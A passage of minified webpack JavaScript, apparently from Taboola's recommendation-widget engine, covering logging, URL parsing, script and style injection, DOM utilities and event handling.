r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function 